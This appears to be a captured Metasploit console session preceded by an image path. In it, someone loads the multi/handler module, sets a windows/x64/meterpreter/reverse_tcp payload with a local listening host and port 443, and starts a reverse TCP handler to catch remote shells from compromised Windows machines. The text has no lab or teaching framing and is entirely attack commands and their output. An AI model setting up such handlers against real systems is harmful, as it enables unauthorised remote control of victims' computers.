 msf6 > use multi/handler
^[[B^[[B^[[B^[[B^[[B^[[B[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.15.5
LHOST ⇒ 192.168.15.5
msf6 exploit(multi/handler) > set LPORT 443
LPORT ⇒ 443
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.15.5:443